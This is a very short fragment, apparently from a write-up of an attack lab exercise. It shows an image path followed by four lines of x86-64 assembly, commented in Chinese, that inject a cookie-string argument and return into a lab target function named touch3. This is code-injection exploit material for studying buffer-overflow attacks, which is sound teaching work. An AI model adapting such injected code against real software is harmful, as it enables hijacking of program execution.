 1 lea -24(%rsp), %rdi # cookie 字符串地址
2 sub $0x30, %rsp # 开辟栈区
3 push $0x4018fa # touch3 地址
4 ret